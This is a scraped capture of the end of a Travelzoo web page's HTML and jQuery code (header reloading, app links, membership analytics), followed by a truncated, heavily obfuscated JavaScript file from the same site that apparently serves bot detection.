
                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/176/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="j5foEqgf7uqaWMcOQHbet3qSlaND16ECp8uiB_DqWuGAltLiCx6L2n3077eb0YNq_FrJccNXWvb0stvTJums6rVTP7U1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB"></script><link rel="stylesheet" type="text/css"  href="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/Gm5gXQl/afAdZ"><script  src="/Kx6Hyuc3OEbFng6HIbaj/bzua/d1E1dCkmegE/TSldMmN/fKHgp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/Kx6Hyuc3OEbFng6HIbaj/huuaVcSDXfSXDQYc/W3lIdCkmegE/ZlVXWXs/HbkoB
body_size: 175707
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){OG();Adx();U3x();var mv=function WT(OB,bT){var GS=WT;for(OB;OB!=tp;OB){switch(OB){case Mp:{return xd;}break;case O0:{OB-=Op;return Xf;}break;case h8:{var dS=bT[UQ];var Xf=FB([],[]);OB=O0;var vP=vZ(dS.length,pJ);if(KT(vP,QS)){do{Xf+=dS[vP];vP--;}while(KT(vP,QS));}}break;case f8:{var Nn=bT[UQ];OB=tp;var Ed=FB([],[]);var Vc=vZ(Nn.length,pJ);while(KT(Vc,QS)){Ed+=Nn[Vc];Vc--;}return Ed;}break;case zM:{return Fc(Y0,[kJ]);}break;case Ex:{pZ.push(kv);Zf=function(SD){return WT.apply(this,[vY,arguments]);};Kv.apply(null,[kv,SS(pJ),jn]);pZ.pop();OB=tp;}break;case nH:{var fB=bT[UQ];var xd=FB([],[]);OB+=jY;var JT=vZ(fB.length,pJ);while(KT(JT,QS)){xd+=fB[JT];JT--;}}break;case d1:{var JF=bT[UQ];PB.Cz=WT(nH,[JF]);OB+=M7;while(MT(PB.Cz.length,VT))PB.Cz+=PB.Cz;}break;case N8:{pZ.push(pF);UP=function(Ud){return WT.apply(this,[d1,arguments]);};OB=tp;PB.apply(null,[DP,zl,SS(SS(pJ)),jT]);pZ.pop();}break;case LY:{OB=zM;for(var zd=vZ(NF.length,pJ);KT(zd,QS);zd--){var gf=nf(vZ(FB(zd,fd),pZ[vZ(pZ.length,pJ)]),bD.length);var Es=nF(NF,zd);var QB=nF(bD,gf);kJ+=LD(R,[xc(ml(sZ(Es),QB),ml(sZ(QB),Es))]);}}break;case vY:{var kl=bT[UQ];OB+=gK;Kv.sN=WT(f8,[kl]);while(MT(Kv.sN.length,Ep))Kv.sN+=Kv.sN;}break;case v3:{var ZJ=bT[UQ];Nl.kx=WT(h8,[ZJ]);OB+=n1;while(MT(Nl.kx.length,UN))Nl.kx+=Nl.kx;}break;case q7:{pZ.push(vU);TJ=function(bv){return KZ.apply(this,[ZH,arguments]);};OB=tp;UT(ZN,[TZ,SU,DT]);pZ.pop();}break;case H1:{pZ.push(Xq);OB=tp;Nd=function(WD){return WT.apply(this,[v3,arguments]);};Nl(MU,tU);pZ.pop();}break;case q:{var fd=bT[UQ];var WJ=bT[Ex];var KD=bT[Z8];var bD=kq[Yq];OB=LY;var kJ=FB([],[]);var NF=kq[KD];}break;}}};var Tn=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jP=function(){jB=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var dv=function(Mn,QF){return Mn!=QF;};var LD=function AD(gJ,vD){var Sd=AD;while(gJ!=Qz){switch(gJ){case q8:{gJ+=bp;YB=pJ-ZP+BS*KB*Yq;NP=fZ+Yq+ZP*FP-fl;Qv=KB*FP-BS+Vf-BU;bB=FP*fl-KB*Vf-fZ;Fd=FP*gb+BU;gv=KB*BU*US;Dn=ZP*FP-US*KB+Vf;}break;case CH:{AJ=Vf*FP+BS*ZP*fl;gJ-=mb;LF=KB*Vf*Yq*gb-ZP;Ld=fl+FP*KB+pJ;dd=gb+KB*fZ*Vf*fl;JZ=BS+Vf+Yq*FP-fl;Pn=ZP*Vf*KB*BS;}break;case Lp:{YD=Yq*gb+FP*BS+US;dV=ZP*FP-fl*BS*pJ;UU=Yq*BS*gb*fZ+Vf;RF=FP*KB+fl-fZ*pJ;qS=ZP*FP+Vf*BU-gb;gJ+=s8;sV=FP*fZ-US*BU*Vf;}break;case QN:{gJ+=np;XP=KB*ZP*BS+gb+pJ;tP=fl*BS*KB+gb+Yq;fS=Vf*ZP+BU*fl*pJ;Wv=pJ+fl+BU*Vf*KB;Uf=BS*fZ*fl*US-FP;hn=Yq-fl-ZP+BU*KB;}break;case H8:{sT=FP*Yq+BU*KB;gJ-=hQ;Yd=US-Yq*BU+ZP*FP;qf=gb*BU-US;wl=Vf*fl*fZ+Yq+FP;Ll=Yq+fl*KB*ZP-BU;Xd=BU+Vf*FP-ZP+gb;Fn=Vf*pJ*Yq*FP+BU;ll=FP*BS+fZ-KB*fl;}break;case t8:{bl=BU+gb+KB+fZ*FP;Hf=fZ+BU*fl+KB;rc=Yq*BU*fZ-pJ-BS;gJ-=LG;OS=pJ*fZ*fl*KB;Vv=Vf*Yq*FP-fl*BS;Ef=US-ZP-fZ+FP*Yq;}break;case BN:{hZ=US*FP+ZP*pJ*Vf;pP=FP*ZP-US*fl-Vf;Dd=Vf+FP*Yq+KB+US;gJ=H5;pU=US+gb*BU+FP*BS;cS=fZ+BU*KB*Vf-pJ;}break;case Db:{SZ=Vf+pJ+KB;hB=gb+fl+pJ-Vf+BS;wJ=pJ*fZ*US-ZP+fl;gJ+=cx;xn=KB-Yq+fZ+BS*pJ;HD=pJ+BU+gb-fZ+Vf;sv=fl+KB+gb-US;bs=US*ZP+BS*Yq*pJ;}break;case S0:{qF=Yq+Vf*fZ*BU;jJ=BU*Vf*fl-gb;gJ-=zz;Wl=pJ+US-BS+fl*BU;gB=BU*fl-ZP+fZ;xS=BS*fZ*Yq+US*FP;}break;case Mx:{if(MT(HZ,ss.length)){do{xV()[ss[HZ]]=SS(vZ(HZ,Zc))?function(){return dB.apply(this,[ZN,arguments]);}:function(){var nT=ss[HZ];return function(Gv,XF,Dl){var ET=kd(Gv,XF,RP);xV()[nT]=function(){return ET;};return ET;};}();++HZ;}while(MT(HZ,ss.length));}gJ-=lb;}break;case X1:{gJ-=XN;Xn=US*KB-Yq+Vf-fl;rU=fl+Yq+gb+US-fZ;PU=Vf*fl-gb;jS=Vf*Yq+fZ;}break;case Px:{gJ-=Rp;lc=Vf*fl*BU+pJ-gb;Zq=BS+fZ+Yq*BU+Vf;nP=BU*fl+gb*KB;BD=BU*Yq+US+gb+BS;Sl=fZ+Yq*ZP*KB-fl;pB=FP*ZP+pJ-fl;}break;case kG:{rV=KB*FP-US-ZP+BU;qq=FP*fl-BS*BU+US;lB=BU*fl*pJ+US-FP;Dc=US*ZP+FP*Yq-KB;gJ-=Y0;}break;case v8:{BV=fZ+FP*BS*pJ;gJ=E7;vs=FP*fZ+ZP+Yq+BU;AS=fl*US*fZ*Yq-KB;cq=BS+BU+FP*KB-pJ;On=KB+FP*gb*pJ+BU;tq=FP*fZ+BU-gb+KB;}break;case DM:{Rn=fZ+FP+fl*BU-BS;gJ=c8;vV=FP*gb+ZP*fZ;fF=US*fl+Yq*FP-pJ;kT=ZP*gb*Vf*Yq-pJ;}break;case Zp:{gJ=Z8;CP=FP*gb+Yq*Vf-pJ;PD=FP*gb-fl*US-ZP;Jf=KB-BS+fl+ZP*FP;CJ=FP*gb+fl-KB*US;rB=gb*FP-US*fl*pJ;bc=pJ+BU+US+FP*gb;}break;case R5:{bq=KB*fl+BU*ZP*US;gn=FP*ZP-KB*fl+BU;Pd=BU*fl-pJ-BS*US;EP=pJ+FP*Vf*US+Yq;gJ=KQ;}break;case Q5:{gJ+=W5;hW=US+BS*fZ+Yq*gb;BI=pJ*KB*gb+BU+Yq;H2=fZ+KB+Yq+BS+ZP;Y2=fl*gb-US+KB-BS;rr=pJ-Yq+KB+gb*fl;Dg=pJ*Vf+ZP*BS-gb;}break;case Lx:{KI=FP*gb-ZP+BS*KB;IO=BS+Yq+FP*pJ*gb;Pw=fl*gb-BS-Yq+FP;XR=FP*BS-Vf;pA=KB*ZP*Vf+FP*BS;gJ+=r8;W2=US*BS*gb*ZP-Yq;}break;case pH:{Lw=Yq*FP+BS*pJ+US;Wh=FP*BS-KB-ZP*US;sX=Yq*BU-US+FP*BS;Zh=gb-FP+ZP*US*BU;Og=Vf-pJ+KB+fZ*FP;hm=KB*FP+fZ+gb+fl;gJ+=Jz;}break;case Hb:{gJ-=hz;Fk=pJ*fl+fZ+BS+gb;Sh=gb+BU+fl-fZ-ZP;z4=Yq*BS+BU*pJ-ZP;SU=BS-fZ-ZP+US*BU;P4=US+BS+ZP*gb;ws=fl*pJ*fZ-KB;DP=gb*fl-KB-pJ+Yq;MU=BS*Vf*pJ*ZP-gb;}break;case mG:{gJ-=pz;k6=gb+BU*KB+Yq;pw=ZP-Vf+FP*fZ-BS;Uh=fl*fZ*KB+Yq-BU;Xk=Yq-gb*fl+fZ*FP;WC=pJ+US*gb+BU*ZP;}break;case UM:{S6=US*FP-pJ+BS;gJ-=rK;bO=pJ*FP*gb-US-fl;jk=pJ*ZP+gb*FP-BS;WO=fZ*FP-KB+ZP*fl;YR=US*Vf*gb+Yq*BU;Y4=KB*FP-gb-fl+BU;}break;case N8:{Ls=KB*US*BS*Yq+FP;PL=FP-fZ+BU*pJ+gb;jA=BS+ZP+gb*BU+pJ;gJ+=B7;At=BU*fl-fZ-pJ-FP;}break;case DN:{JO=KB+US+Vf+FP+fZ;dr=fZ*gb+BS+BU*fl;gJ-=fp;Yg=Vf*ZP*fl+FP+fZ;BC=BU+US+FP*Yq*Vf;}break;case GK:{gJ=zK;mk=BS*ZP+fl+fZ*FP;zg=Vf+BS-pJ+ZP*fl;I2=US*Yq*ZP-BS-fZ;qO=ZP*pJ*KB*fl+BU;tk=FP+BU-US+Vf-fl;T2=FP*gb-fl-Yq-US;}break;case YK:{Ch=FP*BS-fl+KB-ZP;P2=KB+FP-Yq+pJ+US;UL=KB+BS*FP+fZ+US;gJ-=Jp;js=ZP-BS*BU+FP*US;kR=BS*FP-BU+Yq*US;}break;case P8:{lW=FP*Vf+fl*pJ+KB;ZC=US+Vf+Yq*gb*fl;gJ-=SK;KO=KB*fZ*ZP*pJ-BS;xt=BU+fl+Yq+ZP*FP;IL=KB*FP+BS*Vf+ZP;FA=pJ+KB*ZP+FP-Yq;zh=pJ+fZ*BS*KB-BU;}break;case wY:{ng=FP+pJ;Zm=FP+Yq-fZ+gb-US;gJ=FM;vm=fZ+FP-fl+US+BS;kA=BS*FP-gb*Yq;d6=US*gb+Yq*fl*ZP;zA=fl+gb*FP+BS+ZP;x6=fl*FP-KB*pJ;jw=FP*gb+BS+fZ*US;}break;case Fb:{kW=pJ-Vf*fl+BU*fZ;IA=fZ*FP+gb-pJ-fl;gJ=tb;Bk=KB-ZP*pJ+BU*Yq;Ck=gb*KB*fZ+FP*US;nr=KB+gb*Yq*BU-fZ;}break;case zb:{YA=pJ+ZP*FP+Yq-gb;Bm=KB*fZ+FP*BS-pJ;gJ=q8;vw=FP+US*Vf+pJ;lO=FP+BU+fZ*fl*gb;CI=KB-US+ZP*FP-pJ;TI=fl+Vf*fZ*ZP*Yq;cX=BS*pJ*FP+US+BU;}break;case OM:{nI=BU*BS+FP+Yq+Vf;Ot=ZP+FP*fl-fZ-BS;HR=ZP*fl-Vf+FP*KB;jg=Yq*US*fZ*KB-pJ;kh=gb*BU*US-BS+FP;gJ-=L8;T6=BS+fl+ZP+fZ*FP;Zk=FP*gb+US+BU-Yq;}break;case g5:{gJ=f7;dw=Yq*fZ*gb+BS+US;EW=fl*BU-Yq-ZP-KB;U4=KB-Vf+gb*FP*pJ;CA=fl+Yq-BU+FP*ZP;Pg=FP*ZP-Yq*Vf-fl;}break;case N3:{F6=BS*US+BU+ZP-fZ;sr=fl*Vf+KB-Yq+gb;Vm=fl+ZP-BS+Vf;zl=gb*pJ*fZ*Vf-Yq;LC=Yq*fZ+ZP-fl+gb;JX=US-Yq+BS*gb+BU;gJ=F8;fL=fl*KB-BS+US+gb;vO=Vf*BU-fZ+KB;}break;case T0:{gJ+=HG;hw=gb+Vf*FP-ZP;RC=BS*BU*Vf+pJ+fl;MW=gb-BS+ZP*FP-KB;Em=Vf*fl*US*gb-fZ;Gk=FP*fZ*pJ+gb-BU;}break;case vH:{wk=BU*BS*fZ+KB-US;gJ+=H1;m2=FP*KB+ZP*fZ+pJ;gh=BU+FP*fZ-ZP-BS;Aw=pJ+KB*FP+BS*BU;Rw=ZP*FP-gb-fZ-Yq;VX=ZP*BS*fl-pJ;}break;case X3:{MC=ZP*FP+KB*fZ+BS;PW=BS*ZP*gb+FP+BU;gJ-=XH;Lh=BU*Vf*US-pJ;xg=Vf*Yq*fl*KB+pJ;YW=pJ*FP*gb-US-KB;}break;case Hp:{gJ=Ob;BR=fZ*FP+pJ+ZP*US;BA=FP*US-KB+pJ;J4=BS+pJ+ZP*US*fl;SI=Vf+ZP*FP+gb*BS;RX=pJ+Yq*gb*BU-Vf;}break;case lY:{jC=BU+ZP*FP+pJ+BS;GW=BS+FP-pJ-fZ+gb;gJ+=ZM;QC=KB*Yq*fl+BU+BS;DW=FP*ZP+fZ*Yq+KB;c6=FP*gb-pJ+KB*BU;St=BU+ZP+FP*fZ+BS;mC=Yq+fl*Vf*BS*fZ;Hm=FP+ZP+gb+Vf*BU;}break;case YQ:{zw=fZ*FP-ZP-fl-BS;st=pJ*Yq-BS+fZ*FP;ht=BU*Vf*ZP*pJ-KB;QL=KB*fl*fZ-US;Jk=FP*fl-gb*ZP+KB;CR=US*gb*ZP-KB*Vf;nX=KB*BU+fZ+Vf-Yq;gJ=P8;}break;case F1:{GC=Yq*FP+ZP*KB-fl;Ig=FP*ZP-fZ*US+gb;gJ=P1;j6=BU+BS+Yq+FP*ZP;JW=BU-fl-BS+KB*FP;WR=US+BS*FP+fZ;f4=fZ*BU-BS+Vf;}break;case hG:{Wr=KB*Yq*BU-Vf*FP;bC=gb-ZP-Vf+FP*BS;rW=fZ*FP+fl+gb+Yq;gJ-=t7;Eg=FP*ZP-Yq*pJ-BU;kX=fZ*FP+BS+ZP*US;TR=BU*fZ*pJ-KB+Yq;fh=US*fZ+BS*FP*pJ;}break;case H1:{dW=BS-Yq+US+fZ*ZP;qr=fl*ZP*pJ+Yq;gJ=z3;hX=KB+pJ+fl*ZP*fZ;nm=Vf+KB*Yq*fZ*US;wt=gb+Vf+BU+Yq+fl;vU=BS+ZP+KB+BU*fZ;}break;case R:{gJ+=m1;var E4=vD[UQ];if(dA(E4,vM)){return pb[cm[Vf]][cm[pJ]](E4);}else{E4-=Q0;return pb[cm[Vf]][cm[pJ]][cm[QS]](null,[FB(K4(E4,fl),ZQ),FB(nf(E4,cY),AM)]);}}break;case Xz:{NC=fZ*ZP*Vf*gb+BU;Ut=FP*KB+BS-ZP+US;nO=FP*BS+US-KB-Yq;gJ=zx;SC=Vf-gb*BU+KB*FP;KC=pJ+fl+BS*FP;lk=fl*BU+US+FP-ZP;pR=ZP*fZ*gb*Vf;}break;case p5:{NO=Vf+US*FP-fl*BS;KX=FP*US-pJ-ZP*Yq;kC=BS+fl*BU-fZ+KB;Km=fl*BU+KB+gb+Vf;Tg=fZ*FP-Vf+fl*ZP;gJ-=ZH;}break;case P3:{gJ=Qz;var Zg=Hr[lh];for(var BX=QS;MT(BX,Zg.length);BX++){var Rh=nF(Zg,BX);var lR=nF(L2.Fp,Gt++);K6+=AD(R,[ml(xc(sZ(Rh),sZ(lR)),xc(Rh,lR))]);}return K6;}break;case JM:{JA=KB*BS*Yq*fZ+Vf;QA=Vf*BS*fZ*gb-BU;kO=ZP*fZ*fl+BS;gJ+=TH;Kk=Vf*BU-fl+FP*BS;TC=fZ*FP-pJ+US*Yq;}break;case Q7:{gs=gb*Vf-ZP+FP*US;Ag=BU+FP*ZP+KB-gb;gJ+=K5;H4=Yq*fl*ZP+BS+KB;DL=ZP*FP+KB+fl;}break;case q:{xL=Vf+fZ*US+BS*KB;YC=US*BU+fZ-Yq*ZP;gJ=HM;Wt=BU+BS*fZ+fl*pJ;Xr=BU+gb+ZP-fl-US;Yr=pJ*ZP*fZ+gb+Vf;FO=Vf*Yq*ZP+BS;}break;case EY:{XO=pJ*Yq+KB+fZ+FP;CW=FP+Yq+BS*Vf+fZ;gJ=RM;pW=gb+KB+FP+fZ;cr=BS*ZP*fZ+FP-US;}break;case pQ:{gX=ZP*FP-fZ-BU;OI=FP*US+BS*BU-KB;gJ=UM;Bt=Yq*BU*BS-US-FP;Eh=BU*fl*pJ+FP-BS;cL=fZ*fl*KB*Vf-Yq;Gg=FP*BS+fl+ZP;DA=Vf+FP*fl-BU-KB;}break;case JN:{gJ-=hK;p4=pJ+gb*FP+BU*BS;tr=FP-fl+BU*KB*Vf;Tk=ZP*FP-BS-Vf;PA=FP+Vf*fl*BU-pJ;}break;case EQ:{x2=BU-gb+ZP*FP+fl;qX=gb-FP-pJ+BU*ZP;Et=US*ZP*KB;gJ=EG;mW=Yq-pJ+ZP*FP;T4=BS*fZ*KB*Yq-fl;}break;case zN:{gJ=bM;EX=fl+Yq*FP+Vf;VA=pJ-gb+FP*BS+KB;E2=pJ*FP*fl-BU-ZP;lt=ZP*FP-BU+KB-Yq;NA=fZ*US*BS*Vf-KB;}break;case Z0:{ph=BU+BS*US*Yq*gb;Jg=fl+ZP*FP-pJ+KB;th=FP*fZ-BU+Yq*ZP;z2=Vf*fl*BU-gb*US;gJ+=D;qI=US*ZP*fZ+Yq+BU;jI=gb*fZ*ZP+FP*Yq;Ug=ZP-gb+KB*pJ*BU;Vr=FP*fl+pJ-BS-ZP;}break;case np:{vg=pJ*FP+gb*Vf*BU;gJ=gY;It=Yq*FP-fZ-BS;Fr=KB*fl*fZ-Yq-pJ;lC=pJ+BS*FP-BU;br=fl+BS*ZP*US*fZ;RO=BS+fZ*KB*ZP;Br=BS*FP+fZ*KB+US;}break;case QK:{Pt=Yq*FP-BS-US+ZP;tg=ZP*FP-fZ-BS+KB;sR=Vf+BS*BU-KB-US;kI=fZ*FP+US*ZP*pJ;sL=BU+fl+US+FP*Yq;rs=US*pJ+BS*KB*fl;gJ+=hY;}break;case HH:{qm=FP*ZP+Yq*fZ;zk=Vf+FP*US-KB;nw=FP*Vf+fl*fZ-pJ;gJ+=B0;fX=ZP*BU-fl-KB-BS;}break;case JQ:{Tw=Vf+ZP*FP+gb+fl;LW=fl*FP-BU+gb+BS;gJ+=B;CX=Vf+FP*ZP+fl*BS;lr=gb*FP+Vf*fl+BS;Dr=Vf+US+FP*gb+fl;fR=BU+Yq*FP-US;fC=Yq-fl*Vf+FP*KB;Lt=fl*BU+Yq*fZ+ZP;}break;case bN:{fW=KB+Vf-BS+FP*Yq;Kg=fl+Yq*FP+fZ*gb;Zt=BS*FP-KB-Vf*US;Ym=Yq+FP*gb-Vf*BS;Xs=FP+BU+US+gb;Dk=fl*ZP*pJ*BS;FL=gb*BU+KB-BS;gJ=ZM;YX=ZP+FP*KB-BU-pJ;}break;case bM:{G2=FP*KB-pJ-Yq*BS;gJ-=RM;IW=US*fl*ZP;d4=KB*FP+fl-BU+fZ;LX=Yq*FP+KB+BU-gb;Is=FP+Vf-fl+BU+Yq;wm=BU+ZP*FP+KB+fl;Nt=fl+FP*gb+ZP+BU;Jw=KB-US*pJ+Vf*FP;}break;case IN:{HA=BS*BU+Yq*FP;Gh=fZ*FP-KB*Vf;Hg=fZ*FP+US-fl;As=fZ*US*BS*Yq-pJ;DC=BU*ZP-fl+pJ-BS;sC=KB+FP*BS+fZ+gb;gJ=mG;}break;case AY:{gJ=Xz;OX=BU*US*gb-Yq-ZP;kr=ZP*FP-fl+fZ-Yq;gm=fl-BS+BU*fZ-FP;JR=US+gb*pJ*FP+fl;kw=fl*BU-US+KB;Qg=KB*US*pJ+ZP+FP;}break;case NK:{FP=Vf*BS*fl;Nr=ZP*BU-gb+pJ+FP;D6=ZP+BU+fZ*Vf+US;nt=KB+ZP+gb;Zc=Vf*Yq+pJ+US+BS;gJ=X1;RP=BU+US+Yq*Vf*fZ;JI=Vf*BS-ZP+BU;r6=US+fl-KB+BS*ZP;}break;case Ub:{v6=pJ*Vf+Yq+KB*FP;M6=FP*US-fl+KB;jW=KB*Yq*ZP*US+FP;MA=FP*KB-ZP*pJ+BU;f6=pJ+BS*fl*ZP-Yq;bX=ZP-gb+FP*fZ+BU;gJ=JN;}break;case P5:{ZA=fl-fZ+FP*BS+ZP;HW=fZ+KB*fl*gb;gJ=g5;fI=pJ-KB+FP*fl-ZP;r2=US*BU*Yq-gb+fl;nk=gb*FP-BS*ZP-Yq;}break;case IK:{sm=BU*pJ*Yq+ZP+BS;Gw=gb+Vf+US+fl*BU;gJ-=FN;B4=Yq*Vf-BU+gb*FP;zC=US*pJ*fZ*BU;}break;case A5:{km=KB-ZP*US+FP*fl;Tr=BS*FP+ZP*pJ-Vf;Nw=KB*FP+BU-fZ;gJ=BY;RI=pJ+gb*FP-fZ-BS;hO=KB+ZP*BU+US;Yh=KB*fl-Vf+FP*fZ;qh=KB*US*Yq*gb-FP;BW=ZP*FP-fZ-KB;}break;case YY:{gJ-=Q5;Jt=fZ+fl*KB*Yq;GL=ZP*pJ*FP-BU+gb;UR=fl+Vf*gb+BU+FP;QR=Vf+FP*fl+fZ-ZP;}break;case cb:{IX=pJ+fl*fZ*Vf*gb;Or=fl*FP-Yq*fZ-pJ;WX=KB*BU+gb+FP;gJ+=Z1;Qt=BU+fl*KB+FP-Yq;}break;case Kz:{gJ-=V7;qw=KB*gb*BS+fZ*BU;FW=FP*ZP+Yq+gb+BS;bA=BU+fZ*fl*US*BS;cA=BS+FP*KB-fZ*ZP;c4=gb*FP+ZP*KB+Vf;q6=BU+FP*fZ+Vf+fl;}break;case G:{wI=fl*BU+KB-Vf*gb;kt=fl*fZ*KB+ZP-BS;CO=KB*fZ*fl-BS+pJ;vW=fl*BU+BS*Vf-KB;cw=KB+ZP*FP*pJ-BU;gJ-=I;Xm=BU+US*FP-fZ+Yq;gg=BU*gb+US+fl*pJ;}break;case r7:{AA=FP*BS+BU*fl+pJ;Vt=fZ+US+ZP*BS*Yq;vk=KB*FP-gb+fZ+fl;tW=BU+FP*fZ-gb*pJ;gJ-=bM;}break;case Wz:{xw=fl+KB*gb*ZP;O6=KB*fZ*gb-ZP-BS;mg=US-ZP-gb+FP*fZ;CC=FP*fl-gb*BU;Bw=ZP*BS*gb+fZ-pJ;V2=ZP*KB*BS+fZ*BU;gJ+=pG;gW=KB+BU+Yq+gb*FP;}break;case 